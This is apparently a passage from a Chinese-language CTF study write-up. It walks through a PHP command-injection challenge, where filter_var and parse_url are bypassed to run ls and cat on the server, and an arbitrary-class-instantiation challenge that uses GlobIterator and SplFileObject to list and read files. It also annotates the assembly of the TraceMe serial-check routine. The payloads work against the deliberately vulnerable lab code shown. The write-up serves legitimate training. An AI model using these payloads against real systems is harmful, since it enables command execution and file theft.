

但是列名就没有其他办法获得了，我所知道的无列名注入至少也需要用到星号(*)，而这里星号也被过滤了，所以列名就只能靠猜了：



## 5.2 filter_var函数缺陷

代码如下：

|  |
| --- |
| <?php  $url = $_GET['url'];  if(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){  $site_info = parse_url($url);  if(preg_match('/sec-redclub.com$/',$site_info['host'])){  exec('curl "'.$site_info['host'].'"', $result);  echo "<center><h1>You have curl {$site_info['host']} successfully!</h1></center>  <center><textarea rows='20' cols='90'>";  echo implode(' ', $result);  }  else{  die("<center><h1>Error: Host not allowed</h1></center>");  }  }  else{  echo "<center><h1>Just curl sec-redclub.com!</h1></center><br>  <center><h3>For example:?url=http://sec-redclub.com</h3></center>";  }  ?> |

输入的网址首先经过filter_var()判断是否符合uri格式要求，然后用parse_url()提取出其中的host部分，拼接到exec()函数里，而url是可控的，明显思路是要利用exec()来命令执行。

可以使用如下payload进入命令执行，引号用来闭合curl后面的引号，分号则用来闭合命令，从而执行ls命令，并且由于parse_url()的解析问题，会把第一个分号后面的内容当作host部分，则绕过了正则匹配检查。

|  |
| --- |
| ?url=lethe://";ls;"sec-redclub.com |



然后读取flag文件，这里不能直接使用空格，可以用${IFS}代替空格执行cat命令：

|  |
| --- |
| ?url=lethe://";cat${IFS}f1agi3hEre.php;"sec-redclub.com |



## 5.3实例化任意对象漏洞

（1）漏洞成因：

面向过程编程时，用户可以控制实例化的对象及参数，从而利用某些PHP内部类实现攻击，如利用SimpleXMLElement类进行XXE攻击。

（2）例题题解

代码如下：

|  |
| --- |
| // index.php  <?php  class NotFound{  function __construct()  {  die('404');  }  }  spl_autoload_register(  function ($class){  new NotFound();  }  );  $classname = isset($_GET['name']) ? $_GET['name'] : null;  $param = isset($_GET['param']) ? $_GET['param'] : null;  $param2 = isset($_GET['param2']) ? $_GET['param2'] : null;  if(class_exists($classname)){  $newclass = new $classname($param,$param2);  var_dump($newclass);  foreach ($newclass as $key=>$value)  echo $key.'=>'.$value.'<br>';  } |

可以看到$newclass = new $classname($param,$param2);中的类名以及两个参数都是我们可控的，也就是我们可以任意实例化对象；经class_exists判断类若不存在，则调用spl_autoload_register函数返回404。

首先我们需要知道flag在哪个文件中，在PHP的内置类中可以用GlobIterator类来遍历文件系统，其构造函数的第一个参数为要搜索的文件名，第二个参数为选择文件的哪个信息作为键名，构造payload如下：

|  |
| --- |
| ?name=GlobIterator&param=./*.php&param2=0 |



既然得到了flag的文件名，下一步就是读文件，作者的思路是实例化SimpleXMLElement类来进行XXE。

但是我的思路是：既然可以任意实例化类，那么PHP有没有内置类可以直接读文件呢？经过搜索，找到了SplFileObject类，该类是PHP通常用来读取大文件的类，其构造函数接收的第一个参数为文件名，第二个参数为文件打开模式，如r。



于是构造下列payload:

|  |
| --- |
| ?name=SplFileObject&param=./f1agi3hEre.php&param2=r |

成功读取到了文件内容：



# 6 序列号破解

|  |
| --- |
| 00401340 push ebp ; ebp入栈 00401341 mov ebp,dword ptr ss:[esp+0xC] ; 将用户名移动到ebp中 00401345 push esi ; esi入栈 00401346 push edi ; edi入栈 00401347 mov edi,dword ptr ss:[esp+0x18] ; 将参数从堆栈中传给edi（用户名长度值） edi = 5 0040134B mov ecx,0x3 ; ecx = 3 00401350 xor esi,esi ; esi 清 0 00401352 xor eax,eax ; eax 清0 00401354 cmp edi,ecx 00401356 jle XTraceMe.00401379 ; edi<ecx条件成立时跳转,i<len 00401358 push ebx 00401359 /cmp eax,0x7 ; 比较eax与7的值 0040135C jle XTraceMe.00401360 ; 当等于7，ZF=1短跳转 0040135E |xor eax,eax 00401360 |xor edx,edx ; edx清0 00401362 |xor ebx,ebx 00401364 |mov dl,byte ptr ds:[ecx+ebp] ; 地址低8位的一个字节，dl是存储一个字节的寄存器，ecx = 3， [ecx+ebp] = d 00401367 |mov bl,byte ptr ds:[eax+0x405030] ; 00405030 0C 0A 13 09 0C 0B 0A 08 0040136D |imul edx,ebx ; edx * ebx 赋值给 edx， dl为高8位，存储1字节数 00401370 |add esi,edx ; edx+esi，把值赋予给esi ，esi = 4B0 + 3F2 00401372 |inc ecx ; 递增指令，ecx 由 3 -> 4 -> 5 00401373 |inc eax ; eax = 1，eax++ 00401374 |cmp ecx,edi 00401376 \jl XTraceMe.00401359 ; ecx 是否大于等于5（用户名长度）， jl指令大于不等于满足时跳转 00401378 pop ebx 00401379 push esi ; /<%ld> 0040137A push TraceMe.00405078 ; |Format = "%ld" 0040137F push ebp ; |s 00401380 call dword ptr ds:[<&USER32.wsprintfA>] ; \wsprintfA 00401386 mov eax,dword ptr ss:[esp+0x1C] 0040138A add esp,0xC 0040138D push ebp ; /String2 0040138E push eax ; |String1 0040138F call dword ptr ds:[<&KERNEL32.lstrcmpA>] ; \lstrcmpA |

# 7 函数调用过程调试

## 7.1 cdecl

## 7.2 stdcall

## 7.3 fastcall

## 7.4 thiscall

# 参考文献

[1] 鸟哥. 鸟哥的 Linux 私房菜: 基础学习篇[M]. 人民邮电出版社, 2010.

[2] 宋敬彬. Linux网络编程. 清华大学出版社, 2014.

[3] 宋劲杉. Linux C编程一站式学习. 电子工业出版社, 2009.